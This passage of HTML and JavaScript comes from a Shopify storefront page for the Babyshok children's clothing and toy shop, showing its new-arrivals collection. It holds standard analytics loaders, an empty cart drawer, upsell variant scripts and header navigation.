        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28567076973,
      theme_id: 157632135497,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//babyshok.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//babyshok.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//babyshok.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28567076973,"isMerchantRequest":null,"themeId":157632135497,"themeCityHash":"13234661460834405052","contentLanguage":"en","currency":"USD","eventMetadataId":"b9230b87-b55f-4666-8561-43bd056f6611"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":270240645229,"requestId":"048c9cf9-37ce-4a01-84b4-18ffd493e0e0-1769120792","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: new-arrivals","collectionName":"new-arrivals","collectionId":270240645229,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//babyshok.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://babyshok.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="28567076973"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="157632135497"
  data-theme-name="Shrine"
  data-theme-version="1.5.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://babyshok.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//babyshok.com/cdn/shop/t/32/assets/cart.js?v=139383546597281746371705917328" defer="defer"></script>
<script src="//babyshok.com/cdn/shop/t/32/assets/product-info.js?v=174806172978439001541705917329" defer="defer"></script>
<script src="//babyshok.com/cdn/shop/t/32/assets/product-form.js?v=133912708973626843101705917329" defer="defer"></script>



  <link href="//babyshok.com/cdn/shop/t/32/assets/component-list-payment.css?v=69253961410771838501705917328" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/28567076973/account?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//babyshok.com/cdn/shop/t/32/assets/component-tickers.css?v=30346802988262109031705917328" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--20615124091209__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        30-Days Money-Back Guarantee
      </p><p class="horizontal-ticker__item">
        Free Shipping on All Orders
      </p>
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            30-Days Money-Back Guarantee
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Free Shipping on All Orders
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--20615124091209__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-list-menu.css?v=151968516119678728991705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-search.css?v=184225813856820874251705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-menu-drawer.css?v=157470423819771412911705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-cart-notification.css?v=137625604348931474661705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-cart-items.css?v=68325217056990975251705917328" media="print" onload="this.media='all'"><link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-price.css?v=69001039363832454671705917328" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-loading-overlay.css?v=167310470843593579841705917328" media="print" onload="this.media='all'"><link href="//babyshok.com/cdn/shop/t/32/assets/component-cart-drawer.css?v=182514065117667672521705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-cart.css?v=183883492810467818381705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-totals.css?v=54425048278126878361705917329" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-price.css?v=69001039363832454671705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-discounts.css?v=152760482443307489271705917328" rel="stylesheet" type="text/css" media="all" />
  <link href="//babyshok.com/cdn/shop/t/32/assets/component-loading-overlay.css?v=167310470843593579841705917328" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-list-menu.css?v=151968516119678728991705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-search.css?v=184225813856820874251705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-menu-drawer.css?v=157470423819771412911705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-cart-notification.css?v=137625604348931474661705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-cart-items.css?v=68325217056990975251705917328" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 80px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 80px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//babyshok.com/cdn/shop/t/32/assets/details-disclosure.js?v=153497636716254413831705917329" defer="defer"></script>
<script src="//babyshok.com/cdn/shop/t/32/assets/details-modal.js?v=4511761896672669691705917329" defer="defer"></script>
<script src="//babyshok.com/cdn/shop/t/32/assets/cart-notification.js?v=160453272920806432391705917328" defer="defer"></script>
<script src="//babyshok.com/cdn/shop/t/32/assets/search-form.js?v=113639710312857635801705917329" defer="defer"></script><script src="//babyshok.com/cdn/shop/t/32/assets/cart-drawer.js?v=44260131999403604181705917328" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home 
                          </a></li><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Best Sellers
                          </a></li><li><a href="/collections/toys" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Toys
                          </a></li><li><a href="/collections/accessories" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Accessories
                          </a></li><li><a href="/collections/boys-clothes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Boys 
                          </a></li><li><a href="/collections/girls-clothes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Girls
                          </a></li><li><a href="/collections/shoes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Shoes
                          </a></li><li><a href="/collections/new-arrivals" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                            New Arrivals
                          </a></li><li><a href="https://babyshok.com/a/track" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track Order
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/28567076973/account?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=500" alt="Babyshok" srcset="//babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=50 50w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=100 100w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=150 150w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=200 200w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=250 250w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=300 300w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=400 400w, //babyshok.com/cdn/shop/files/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167&amp;width=500 500w" width="80" height="46.239999999999995" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home </span>
                  </a></li><li><a href="/collections/best-sellers" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><a href="/collections/toys" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Toys</span>
                  </a></li><li><a href="/collections/accessories" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Accessories</span>
                  </a></li><li><a href="/collections/boys-clothes" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Boys </span>
                  </a></li><li><a href="/collections/girls-clothes" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Girls</span>
                  </a></li><li><a href="/collections/shoes" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Shoes</span>
                  </a></li><li><a href="/collections/new-arrivals" class="header__menu-item list-menu__item link link--text focus-inset" aria-current="page">
                    <span class="header__active-menu-item-v2 color-accent-1">New Arrivals</span>
                  </a></li><li><a href="https://babyshok.com/a/track" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
